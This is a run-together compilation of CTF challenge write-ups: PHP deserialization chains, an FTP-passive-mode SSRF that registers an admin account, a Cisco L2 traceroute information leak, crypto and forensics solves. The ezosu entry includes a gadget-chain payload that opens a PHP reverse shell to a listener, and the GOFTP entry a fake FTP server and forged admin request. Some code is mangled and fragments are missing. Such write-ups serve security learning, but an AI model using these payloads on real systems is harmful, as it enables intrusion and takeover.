// 对__call方法进行处理 foreach ($matches_last_call[1] as $id => $field_name) { if (!empty($field_name)) { $class_name = $method_list['normal'][$matches_next_call[1][$id]]; if ($class_name !== null) { $data = set_field($field_name, $class_name, $data); continue; } } else { continue; } }}
// 将普通函数替换为我们的hook函数,hook函数会将当前对象传入。$data = str_replace( ["str_rot13(", "ucfirst(", "strrev(", "readfile(", "base64_decode($"], ["fake_str_rot13(\$this,", "fake_ucfirst(\$this,", "fake_strrev(\$this,", "fake_readfile(\$this,", "fake_base64_decode(\$this,$"], $data);
preg_match($match_start, $data, $start);$get_expr = $start[0];$get_value = $start[1];
// 一些为了方便写的替换$data = str_replace($get_expr, "input", $data);$data = preg_replace("/function __destruct\(.*\)/i", "function start(\$input)", $data);
/** * 对已经执行过的进行标解,作用是防止返回根节点的代码。 * 原理是新增一个静态变量,初始值是false, * 当第一次使用时判断是否为false,如果是便 * 继续执行代码,并修改为true。当遇到返回 * 根节点这样的环时,因为已经执行过一次,所 * 以会直接return中断代码。 */$data = str_replace(" \n public object", " public static \$is_used = false;\n public object", $data);$data = str_replace(") {\n", ") {\n\t\tif (!self::\$is_used) self::\$is_used = true; else return;\n", $data);
// 将替换完毕的代码写入另一个文件。file_put_contents("./test-copy.php", $data);
$code = << \$_) { \$start->\$field = \$last_class; } \$last_class = \$start; } } }}
include "./test-copy.php";(new $start_class)->start(\$input);
\$real_value = \$input;foreach (\$real_list as \$function) { if (\$function !== NULL) { \$real_value = \$function(\$real_value); }}
var_dump(serialize(\$start));var_dump(urlencode(serialize(\$start)));var_dump("$get_value=".\$real_value);CODE;
// 写入poc.phpfile_put_contents("poc.php", $code);```
```php/* hook函数 */ $_) { $start->$field = $last_class; } $last_class = $start; } } }}
// 开始执行代码include "./test-copy.php";(new christmasTree\WG7N5R3Mgx)->start($input);
// 对输入的值进行编码$real_value = $input;foreach ($real_list as $function) { if ($function !== NULL) { $real_value = $function($real_value); }}
var_dump(serialize($start));var_dump(urlencode(serialize($start)));var_dump("W62OWE=".$real_value);```
### 其它解法我提取了前20名部分wp的代码,并放入`exp`文件夹中,欢迎大家学习。因为是从pdf扒下来的,可能会有缩进问题,这里pdf也截图也一并放上。如果你有更好的思路,欢迎提交PR与大家分享!
## 非预期
由于没有动态靶机,本题没有办法强制刷新代码。导致有的队友可以对同一代码进行长时间审计。某队伍通过眼看,硬审了16w行代码...

反正我心态是崩了...
# 代码生成器
详细代码可见`./server/code`。为了方便代码的生成,我将`php`部分抽象为类,利用`__str__`方法对代码进行生成。
在这里称变量没有被有效消毒的链为活链,变量被有效消毒的链为死链。
代码的生成逻辑如下:1. 生成一条长度为20的活链,这里称为根链。2. 在这条链的基础上,通过迭代产生更短的死链。3. 在迭代的过程中,将死链拼接在链上,形成一条二叉树。4. 随机将部分终点的`readfile`替换为指向根节点的代码片段。 |
# GOFTP
restful API在内网9000端口。
# How to Start and Stop## start```shelldocker-compose up -d```
## stop```shelldocker-compose down --rmi all```
# writeup此题的附件只给了一个二进制文件。而网站内容是一个ftp的web客户端,需要注册登录才能使用。
我们先逆向此二进制文件,尝试去理解其逻辑。

网站主要的函数如上,其中`ShowSecretPage`似乎比较惹人注目。其逻辑如下。

逻辑似乎是将读取`/flag`文件后,直接打印到浏览器里。我们看看这个controller录属于哪个路由。


在`SetRoute`逻辑中我们可以看到对应的路由。可以看到这个controller属于`/admin`和`/admin/index`两个路由。但`/admin`的路由组中有一个中间件是`adminSessionCheck`,跟踪到这个中间件的逻辑。

可以看到其是将session中的username属性拿出,用`strings.EqualFold`函数比较`admin`字符串,如果两者不相等则展示`forbidden.html`。
那么整个应用中唯一能与session交互的地方应该是注册和登录逻辑。
在注册逻辑中,用户禁止注册用户为`admin`的用户。且用的函数也是`strings.EqualFold`,不能在这里下手脚。

在创建用户的时候,应用会调用`WebFTPClient_model_CreateUser`而这个函数,这个函数将我们输入的数据编码后,用`grequests`库发给某个地址的`/api/user`路由。

题目描述中告知了restful api在9000端口,那么这里应该就是与restapi进行通信了。这里获取`grequest`的发包方法有很多,这里就以`L3H_Sec`队伍的方法为例:```dlv挂上去断在json里调试看看config结构,写个config.json把服务跑起来,抓下注册请求的包, username改成admin。```
因为整个应用是一个ftp的客户端,那么我们可以利用被动模式将上传文件的数据传到内网的restapi服务。在upload逻辑中,我们可以看到应用调用了`goftp`库。

那么我们可以在github搜索到它的[源码](https://github.com/dutchcoders/goftp/blob/ed59a591ce14ff6c19c49be14294528d11a88c37/ftp.go#L419)。在这里我们看见,开发者可能是为了安全或者偷懒,忽略了我们被动连接的ip,直接使用了当前连接主机的地址。

但问题不大,我们可以使用dns rebinding来规避。为了dns rebinding成功,我使用了自己写的假ftp服务器。```pythonimport socketimport timeimport sys
sendfile_ip = "127.0.0.1:9000"
def ip2server(ip): host, port = str(ip).split(":") return ('0.0.0.0', int(port))
def ip2pasv(ip): host, port = str(ip).split(":") return tuple([int(i) for i in host.split(".")]) + (int(port) // 256, int(port) % 256)
RETR_COMPLETE = b"226 Transfer complete.\r\n"ftp_table = { "USER" : b"331 Username ok, send password.\r\n", "PASS" : b"230 Login successful.\r\n", "TYPE" : b"200 Type set to: Binary.\r\n", "EPSV" : b"500 'EPSV': command not understood.\r\n", "RETR" : b"150 File status okay. About to open data connection.\r\n", "STOR" : b"150 File status okay. About to open data connection.\r\n", "QUIT" : b"221 Goodbye.\r\n", "PASV" : b"227 Entering passive mode (%d,%d,%d,%d,%d,%d).\r\n" % (ip2pasv(sendfile_ip))}
s = socket.socket()s.bind(("0.0.0.0", int(sys.argv[1])))s.listen(1)
while True: print("="*30) c, addr = s.accept() print('已链接:', addr)
c.send(b'220 pyftpdlib 1.5.6 ready.\r\n') # time.sleep(10) while True: data = str(c.recv(1024).decode("utf-8")).replace("\n", "") print(addr, " -> self:", data) comm = data[:4] time.sleep(5) c.send(ftp_table.get(comm)) print("self ->", addr, ":", ftp_table.get(comm).decode("utf-8").replace("\n", ""))
if comm == "RETR": c.send(RETR_COMPLETE) print("self ->", addr, ":", RETR_COMPLETE.decode("utf-8").replace("\n", "")) elif comm == "QUIT": c.close() break```
也可以使用`pyftpdlib`库。
在upload路由填上准备好的dns rebind域名和注册admin用户的http请求包文件上传文件```addr: ftp://fan:[email protected]:8877file: 文件内容如下
PUT /api/user HTTP/1.1Host: 127.0.0.1:9000User-Agent: GRequests/0.10Content-Length: 64Content-Type: application/jsonAccept-Encoding: gzip
{"email":"[email protected]","password":"123456","username":"admin"}```
当ftp的响应卡在150响应之后,代表ssrf成功。使用上面文件发送的账号登录,访问admin路由即可拿到flag。 |
Youtube Write-up: https://www.youtube.com/watch?v=FNisqVve_lw
During one of my live stream on Twitch, I did a walkthrough of Doctor's Words challenge. The content is in french as it was dedicated to my french speaking community.DM me on Discord (Dysnome#5823) or Twitter (@Dysnome_Be) if you have any questions.
CheersDysnome |
**mus1c***General Skills, 300 points*
**Description:**> I wrote you a song. Put it in the picoCTF{} flag format```Pico's a CTFFFFFFFmy mind is waitinIt's waitin
Put my mind of Pico into Thismy flag is not foundput This into my flagput my flag into Pico
shout Picoshout Picoshout Pico
My song's somethingput Pico into This
Knock This down, down, downput This into CTF
shout CTFmy lyric is nothingPut This without my song into my lyricKnock my lyric down, down, down
shout my lyric
Put my lyric into ThisPut my song with This into my lyricKnock my lyric down
shout my lyric
Build my lyric up, up ,up
shout my lyricshout Picoshout It
Pico CTF is funsecurity is importantFun is funPut security with fun into Pico CTFBuild Fun upshout fun times Pico CTFput fun times Pico CTF into my song
build it up
shout itshout it
build it up, upshout itshout Pico```
**Solution:**\This song has the very slight scent of a programming language, and indeed, searching for ["shout" "put" programming language](https://www.google.com/search?q=%22shout%22+%22put%22+programming+language)\\It's has also Hints:\\brings us to a language called [Rockstar]https://codewithrockstar.com/).Pasting the program into the [online interpreter](https://codewithrockstar.com/online), we get the following output:\```1141141141119910711011411048494951114```
This looks like ASCII, let's decode it:```>>> ascii = """114... 114... 114... 111... 99... 107... 110... 114... 110... 48... 49... 49... 51... 114... """>>> for c in ascii.split():... print(chr(int(c)), end='')...rrrocknrn0113r>>>```So whats your flag?>picoCTF{rrrocknrn0113r} |
# ezosu
# How to Start and Stop## start```shelldocker-compose up -d```
## stop```shelldocker-compose down --rmi all```
# writeup
## unsafe session本题利用了一个名为`imi`的框架。
本题有且只有一个路由由php处理`/config`,其实现如下:

这个路由的代码中最惹人注意的地方是,session的键值是可以被用户控制的。
imi框架是用swoole起点的,但swoole本身不支持php的原生session,所以为了兼容原生的session,imi框架自己写了一个session模块,并兼容了原生session。
在原生session文件处理的实现中,开发者使用`|`对属性进行分割,但键名没有过滤,可以插入`|`。如果用户可控键名,那么就会导致反序列化逃逸。

## find gadget
那么接下来就是找反序列化链了。本次比赛的选手找到了各种各样的链,这里先说一下预期链:
由于本人在测试时并没有找到`destruct`触发的链。所以基于反序列化函数后的代码尝试触发`toString`。但我们可以看到反序列化得到的对象,经过两行代码后就进入了`serialize`函数中。这意味着我们可以通过触发`__sleep`来触发一条序列化链。
这里是我找到的gadget。```phpvalue = $a; } }}
namespace Imi\Aop { class JoinPoint { protected array $args; }
class AroundJoinPoint extends JoinPoint { private $nextProceed;
public function __construct($a, $b) { $this->args = $a; $this->nextProceed = $b; } }}
namespace GrahamCampbell\ResultType { class Success { private $value;
public function __construct($a) { $this->value = $a; } }}
namespace { $ip = "127%2E0%2E%2E1"; $re = "php -r '\$sock=fsockopen(urldecode(\"$ip\"),8888);exec(\"/bin/sh -i <&3 >&3 2>&3\");'";
$exp = new \Symfony\Component\String\LazyString( [ new \Imi\Aop\AroundJoinPoint( [new \GrahamCampbell\ResultType\Success($re), "flatMap"], [new \GrahamCampbell\ResultType\Success("system"), "flatMap"] ), "proceed" ] ); echo json_encode(["aaa|".serialize($exp)."aa" => "aaaa"]);}```
入口是十分经典的`LazyString`,其`__sleep`会去调用`__toString`方法。一些选手使用此方法以为是什么神秘的地方调用了`__toString`,实际上是调用了`__sleep`方法。

这里我们可以调用任意类的公共方法,这里我选择了`Imi\Aop\AroundJoinPoint::proceed`:
其参数默认为null,`$args`可以通过父类属性获取,但必须是`array`类型。这个地方的动态调用虽然函数可控,但参数只有一个,且参数类型必须是`array`,是无法getshell的。那么就继续找存在动态调用的公共方法。
最终找到了`GrahamCampbell\ResultType\Success::flatMap`,其参数必须是`callable`类型。

动态调用公共方法的数组是被算作`callable`类型的,所以只要利用两次这个方法即可。

## other gadget
当然我说过,gadget不止这一条。有人使用`phpggc`的`monolog/RCE1`就直接打穿了(草)。很想吐槽monolog,你都2.3.5版本了,怎么还不修链,学学人家yii啊,搞的我这道题都是非预期(bushi
还有一些队伍使用`monolog`的`destruct`加其它的类来触发反序列化链,就不说了。
如果抛开`monolog`的话,本题找`destruct`或`wakeup`起点的链其实很难。因为此框架的类属性都是限定类型的,那么找gadget就会变成java那样比较麻烦。目前来看目前没有一个队伍的起点是`imi`框架里的。
## other point
因为开发者设置的特殊规则,session键值中的`.`符号会被解释为子属性。因此链中的`.`符号必须进行特殊处理。比如我这里使用php反弹shell时将会被转义的符号url编码,在执行反弹shell代码的时候再解开。 |
# Happy Flag:Forensics
We have many flags. But we need a good flag!
# Solution
```txtfile world_flags.zeepworld_flags.zeep: Zip archive data, at least v1.0 to extract```
zipファイルが与えられています.`unzip world_flags.zeep`で解凍します.190914個のtxtファイルが入っています.
`CTF`という文字列が入っているファイルを探します.
```txtgrep CTF -rl . 2>&1 /dev/null./world_flags/15815.txt```
`cat ./world_flags/15815.txt`
## SBCTF{Cool_flag_!!!} |
A sort of basic writeup for TracerT:
The following will not work with the switches FQDN tracert.cg21.mctf.io.
You can find the switches IP address with a DNS lookup like so:
`dig tracert.cg21.mctf.io +short`
After fiddling around a while with snmp and failing I decided to search for Cisco security advisories instead.
You can look at the cisco security advisories here and search for traceroute:https://tools.cisco.com/security/center/publicationListing.x?product=Cisco&keyword=Traceroute&sort=-day_sir#~Vulnerabilities
Which leads to this informational report:https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190925-l2-traceroute#recommendations
Here the L2 traceroute feature is explained as well as its weakness.The feature is enabled by default on Catalyst Switches.At the bottom the security researcher Chris Marget is mentioned, who discovered the weakness.
You can find him on twitter and github.On Github he has a repo with a working proof of concept written in Go.https://github.com/chrismarget/cisco-l2t
Clone his repo and run the cmd/l2t_ss/main.go script like so:
`go run main.go -t 1 -a 1:ffff.ffff.ffff -a 2:ffff.ffff.ffff -a 3:100 -a 14:0.0.0.0 34.207.70.151`
My output:```git:(master) $ go run main.go -t 1 -a 1:ffff.ffff.ffff -a 2:ffff.ffff.ffff -a 3:100 -a 14:0.0.0.0 34.207.70.151Received: L2T_REPLY_DST (3) with 4 attributes (51 bytes) 4 L2_ATTR_DEV_NAME thats-tracer-t-to-u 5 L2_ATTR_DEV_TYPE WS-C2950T-24 6 L2_ATTR_DEV_IP 192.168.28.125 15 L2_ATTR_REPLY_STATUS Status unknown (3)``` |
```pyimport re
c1 = "4fd098298db95b7f1bc205b0a6d8ac15f1f821d72fbfa979d1c2148a24feaafdee8d3108e8ce29c3ce1291"c2 = "41d9806ec1b55c78258703be87ac9e06edb7369133b1d67ac0960d8632cfb7f2e7974e0ff3c536c1871b"p1 = "hey let's rob the bank at midnight tonight!"
c1 = [int("0x" + d, base=16) for d in re.split("(..)", c1)[1::2]]c2 = [int("0x" + d, base=16) for d in re.split("(..)", c2)[1::2]]p1 = [ord(c) for c in list(p1)]
key = [c ^ p for (c, p) in zip(c1, p1)]
p2 = [chr(c ^ k) for (c, k) in zip(c2, key)]
flag = ''.join(p2)
print(flag)```
```flag is MetaCTF{you're_better_than_steve!}``` |
# MetaCTF 2021## Sharing Files and Passwords (150pts)### Description: >FTP servers are made to share files, but if its communications are not encrypted, it might be sharing passwords as well. The password in [this pcap](https://metaproblems.com/2dd6443361555f266a8c2f54c50d01e9/ftp_challenge.pcapng) to get the flag### Included Files:>[ftp_challenge.pcapng](https://github.com/team23ctf/writeups/blob/main/metactf2021/Sharing%20Files%20and%20Passwords/ftp_challenge.pcapng)
### Step 1 - Explore Pcap Data:As with every `.pcap` or `.pcapng` file, we want to open it in [Wireshark](https://www.wireshark.org/) and explore the packets first. 
We can see there is indeed FTP communications in the packet capture, so we can filter our search and begin to look for a plaintext flag.
### Step 2 - Filter and Find:By using `ftp` in the filter bar, we can filter to look at only FTP connections. We can now right-click and follow the TCP stream (since FTP uses TCP for connection) and see the requests and responses being made between the two clients.

It does indeed look like there is a password being sent in plaintext over the network, and we can now use that to solve.
Additionally, we could have just looked at the info column without following any streams, as the password is also shown there.

<details> <summary> Flag Spoiler </summary> ftp_is_better_than_dropbox</details>
## Learning TakeawaysWe learned that FTP may send unencrypted credentials over a network - it's important to use SFTP or an equivalent secure method of transferring files to prevent malicious users from having access to credentials. |
Author's solution: (this code can solve both 64- and 128-bit version of the challenge, but for 64-bit it was simpler to just do MitM)
```C++// Solver for CRC Recursive Challenge from Dragon CTF 2021// Author: Michał "Redford" Kowalczyk//// Could probably be much simpler, but this code was evolving for too long// without a rewrite ¯\_(ツ)_/¯
#include <iostream>#include <cstdio>#include <cstddef>#include <cstring>#include <cassert>#include <algorithm>#include <thread>
using std::swap;using std::pair;using std::make_pair;
// using representation without reversing bits: LSB is on the right (x & 1 == LSB)using poly_t = unsigned __int128;//using poly_t = uint64_t;
//constexpr poly_t MOD = 0xad93d23594c935a9; // <- picked for 64-bit chall//constexpr poly_t BITS = 64;//constexpr poly_t MOD = 0x4caa61b0d7fe5fa54189d46709eaba2d; // <- picked for 128-bit chall, C++ sucksconstexpr poly_t MOD = ((poly_t)0x4caa61b0d7fe5fa5 << 64) + 0x4189d46709eaba2d;constexpr poly_t BITS = 128;//const char prefix[] = "My crc64 is 0x";const char prefix[] = "My crc128 is 0x";const char suffix[] = "! Cool, isn\'t it?";constexpr size_t prefix_len = sizeof(prefix) - 1;constexpr size_t suffix_len = sizeof(suffix) - 1;
constexpr poly_t MASK = ((poly_t)1 << (BITS - 1) << 1) - 1; // can't do '(1 << BITS) - 1' because of the bitshift UBconstexpr size_t SETS_CNT = 2;poly_t set_fixup_left[SETS_CNT] = { 0x30, // 0 -> [0, 0, 1, 1, 0, 0, 0, 0] 0x60, // 1 -> [0, 1, 1, 0, 0, 0, 0, 0]};poly_t set_fixup_right[SETS_CNT] = { 0x0, // 0 -> [0, 0, 0, 0] 0x9, // 1 -> [1, 0, 0, 1]};poly_t set_var_coeff_left[SETS_CNT][4] = { // [set][var%4] -> bits if 1 {0x08, // [0, 0, 0, 0, 1, 0, 0, 0] 0x04, // [0, 0, 0, 0, 0, 1, 0, 0] 0x02, // [0, 0, 0, 0, 0, 0, 1, 0] 0x01}, // [0, 0, 0, 0, 0, 0, 0, 1] {0x00, // [0, 0, 0, 0, 0, 0, 0, 0] 0x04, // [0, 0, 0, 0, 0, 1, 0, 0] 0x02, // [0, 0, 0, 0, 0, 0, 1, 0] 0x01} // [0, 0, 0, 0, 0, 0, 0, 1]};
poly_t set_var_coeff_right[SETS_CNT][4] = { // [set][var%4] -> bits if 1 {0x08, // [1, 0, 0, 0] 0x04, // [0, 1, 0, 0] 0x02, // [0, 0, 1, 0] 0x01}, // [0, 0, 0, 1] {0x04, // [0, 1, 0, 0] 0x00, // [0, 0, 0, 0] 0x02, // [0, 0, 1, 0] 0x03} // [0, 0, 1, 1]};
poly_t crc(const uint8_t* buf, size_t buf_size, poly_t crc = MASK) { for (size_t i = 0; i < buf_size; i++) { crc ^= (poly_t)buf[i] << (BITS - 8); for (int j = 0; j < 8; j++) { if ((crc & ((poly_t)1 << (BITS - 1))) == 0) crc = crc << 1; else crc = (crc << 1) ^ MOD; } } return crc & MASK;}
bool verify(poly_t checksum) { // slow and ugly, but this was used only for testing and debugging char input[128] = { 0 }; strcat(input, prefix); char fmt[16]; sprintf(fmt, "%%0%ullx", (int)BITS / 4); sprintf(input + prefix_len, fmt, checksum); strcpy(input + prefix_len + BITS / 4, suffix); return crc((const uint8_t*)input, strlen(input)) == checksum;}
poly_t poly_bytes_mod(uint8_t* buf, size_t buf_size, poly_t mod) { poly_t crc = 0; assert(buf_size > BITS / 8); size_t i; for (i = 0; i < buf_size - BITS / 8; i++) { crc ^= (poly_t)buf[i] << (BITS - 8); for (int j = 0; j < 8; j++) { if ((crc & ((poly_t)1 << (BITS - 1))) == 0) crc = crc << 1; else crc = (crc << 1) ^ MOD; } } for (size_t j = 0; j < BITS / 8; j++) { crc ^= (poly_t)buf[i + j] << (BITS - 8 * (j + 1)); } return crc & MASK;}
void poly_bytes_add_bit(uint8_t* buf, size_t buf_size, size_t pos) { buf[buf_size - 1 - pos / 8] ^= (1 << (pos % 8));}
// Be careful: modifies `vars`!//__declspec(noinline)// TODO: hardcode vars count? - lol, makes the code slower...void poly_gauss(pair<poly_t, poly_t>* vars /*<weight, var_bit>*/, size_t vars_cnt, poly_t expected_sum, size_t letters) { size_t fixed = 0; for (size_t col = 0; col < BITS; col++) { bool found = false; for (size_t row = fixed; row < vars_cnt; row++) { if (vars[row].first & ((poly_t)1 << col)) { swap(vars[fixed], vars[row]); found = true; break; } } if (!found) continue; // can't fully control this bit pair<poly_t, poly_t> cur = vars[fixed]; for (size_t row = fixed + 1; row < vars_cnt; row++) { if (vars[row].first & ((poly_t)1 << col)) { vars[row].first ^= cur.first; vars[row].second ^= cur.second; } } fixed++; }
poly_t res_sum = 0; poly_t res_vars = 0; size_t row = 0; for (size_t col = 0; col < BITS; col++) { if ((expected_sum ^ res_sum) & ((poly_t)1 << col)) { if (vars[row].first & ((poly_t)1 << col)) { res_sum ^= vars[row].first; res_vars ^= vars[row].second; } else { return; } } if (vars[row].first & ((poly_t)1 << col)) { row += 1; if (row >= vars_cnt) break; } } assert(res_sum == expected_sum); // otherwise we'd have returned in the loop above
assert(fixed > 0); poly_t limit; if (vars_cnt - fixed == 0) limit = 1; else limit = ((poly_t)1 << (vars_cnt - fixed - 1)) << 1; // may overflow to 0, but without UB for (poly_t i = 0;;) { poly_t solution = res_vars; for (poly_t bit = 0; bit < vars_cnt - fixed; bit++) if (i & ((poly_t)1 << bit)) solution ^= vars[vars_cnt - 1 - bit].second; // verify poly solution (it may not match the bruteforced ranges bool ok = true; for (poly_t nibble_pos = 0; nibble_pos < BITS / 4; nibble_pos++) { int sol_vars = (solution >> (BITS - 4 - 4 * nibble_pos)) & 0xF; if (letters & ((size_t)1 << nibble_pos)) { // a-f // the other bit endianness // if (sol_vars != 0b1000 && // sol_vars != 0b0100 && // sol_vars != 0b1101 && // sol_vars != 0b0011 && // sol_vars != 0b1011 && // sol_vars != 0b0111) { // ok = false; // break; // } if (sol_vars != 0b0001 && sol_vars != 0b0010 && sol_vars != 0b1011 && sol_vars != 0b1100 && sol_vars != 0b1101 && sol_vars != 0b1110) { ok = false; break; }
} else { // 0-9 if (sol_vars >= 10) { ok = false; break; } // the other bit endianness // if (sol_vars != 0b0000 && // sol_vars != 0b1000 && // sol_vars != 0b0100 && // sol_vars != 0b1100 && // sol_vars != 0b0010 && // sol_vars != 0b1010 && // sol_vars != 0b0110 && // sol_vars != 0b1110 && // sol_vars != 0b0001 && // sol_vars != 0b1001) { // ok = false; // break; // } } } if (ok) { poly_t crc = 0; for (poly_t nibble_pos = 0; nibble_pos < BITS / 4; nibble_pos++) { size_t set_ind = !!(letters & ((size_t)1 << nibble_pos)); poly_t nibble = set_fixup_right[set_ind]; for (int j = 0; j < 4; j++) if (solution & ((poly_t)1 << (BITS - 1 - nibble_pos * 4 - j))) nibble ^= set_var_coeff_right[set_ind][j]; crc ^= nibble << (BITS - 4 * (nibble_pos + 1)); } if (BITS <= 64) // otherwise ull is too small assert(verify(crc)); if (BITS <= 64) { char fmt[32]; sprintf(fmt, "Found: 0x%%0%ullx\n", (int)BITS / 4); printf(fmt, crc); } else { char fmt[32]; sprintf(fmt, "Found: 0x%%0%ullx%%0%ullx\n", (int)BITS / 4 / 2, (int)BITS / 4 / 2); printf(fmt, (uint64_t)(crc >> 64), uint64_t(crc)); } }
if (i == limit) // doing it this way to prevent UB on 1 << 64 break; i++; }}
poly_t set_weight[BITS / 4][SETS_CNT] = { 0 }; // [nibble_pos][let] -> coeff for Cpoly_t var_weight[BITS][SETS_CNT] = { 0 }; // [var][set] -> variable weightpoly_t C_base;
void solver(size_t start, size_t end) { // exclusive for (size_t letters = start; letters < end; letters++) { // this bitshift won't overflow for the bitsizes we use if (((letters - start) & 0x1FFFFF) == 0) //printf("%zu/%zu...\n", letters, end - 1); printf("%d%%...\n", int((letters - start) / (double)(end-start-1) * 100));
poly_t C = C_base; for (int i = 0; i < BITS / 4; i++) C ^= set_weight[i][!!(letters & ((size_t)1 << i))];
size_t vars_cnt = 0; pair<poly_t, poly_t> vars[BITS]; // <weight, var_bit> for (int var = 0; var < BITS; var++) { int set = !!(letters & ((size_t)1 << var / 4)); vars[vars_cnt] = make_pair(var_weight[var][set], (poly_t)1 << (BITS - 1 - var)); vars_cnt++; }
poly_gauss(vars, vars_cnt, C, letters); }}
int main(int argc, char* argv[]) { // preprocess base C value uint8_t tmp[prefix_len + BITS / 4 + suffix_len + BITS / 8] = { 0 }; memcpy(tmp, prefix, prefix_len); memcpy(tmp + prefix_len + BITS / 4, suffix, suffix_len); for (size_t i = 0; i < BITS / 8; i++) tmp[i] ^= 0xFF; C_base = poly_bytes_mod(tmp, sizeof(tmp), MOD);
// preprocess set_weight for (size_t nibble_pos = 0; nibble_pos < BITS / 4; nibble_pos++) for (int set = 0; set < SETS_CNT; set++) { uint8_t tmp[BITS / 4 + suffix_len + BITS / 8] = { 0 }; tmp[nibble_pos] ^= set_fixup_left[set]; if (nibble_pos % 2 == 0) tmp[BITS / 4 + suffix_len + nibble_pos / 2] ^= (set_fixup_right[set] << 4); else tmp[BITS / 4 + suffix_len + nibble_pos / 2] ^= set_fixup_right[set]; set_weight[nibble_pos][set] = poly_bytes_mod(tmp, sizeof(tmp), MOD); }
// preprocess var_weight for (size_t var = 0; var < BITS; var++) for (int set = 0; set < SETS_CNT; set++) { uint8_t tmp[BITS / 4 + suffix_len + BITS / 8] = { 0 }; tmp[var / 4] ^= set_var_coeff_left[set][var % 4]; if ((var / 4) % 2 == 0) tmp[BITS / 4 + suffix_len + var / 4 / 2] ^= (set_var_coeff_right[set][var % 4] << 4); else tmp[BITS / 4 + suffix_len + var / 4 / 2] ^= set_var_coeff_right[set][var % 4]; var_weight[var][set] = poly_bytes_mod(tmp, sizeof(tmp), MOD); }
size_t threads_cnt; if (argc <= 1) { threads_cnt = 1; } else { threads_cnt = atoi(argv[1]); } printf("Running main loop with %zu threads...\n", threads_cnt); std::vector<std::thread> threads; size_t end = (size_t)1 << BITS / 4; size_t step = (end + threads_cnt - 1) / threads_cnt; for (size_t i = 0; i < threads_cnt; i++) threads.emplace_back(solver, step * i, std::min(step * (i + 1), end)); for (auto& thread : threads) thread.join();
puts("Done!");}``` |
На написание данной статьи меня подтолкнуло участие в соревнованиях по информационной безопасности - *Capture the Flag (CTF)*. Это был [*MCTF 2021*](https://ctftime.org/event/1439) , проводимый Московским Техническим Университетом Связи и Информатики.
Логотип MCTF
## Таск - Next Level Recon
### Описание
